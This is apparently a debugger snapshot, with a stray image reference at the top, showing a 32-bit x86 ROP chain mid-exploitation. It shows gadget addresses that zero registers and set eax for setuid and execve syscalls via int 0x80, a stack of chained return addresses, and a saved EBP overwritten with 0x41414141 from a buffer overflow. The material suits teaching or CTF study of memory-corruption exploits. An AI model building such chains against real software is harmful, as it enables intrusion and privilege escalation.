 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
==> 0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x00000017
EBX 0x00000000
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x72740495
0xffdd1038 ==> 0x72740508
0xffdd103c 0x7274047d
0xffdd1040 0x72740501
0xffdd1044 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...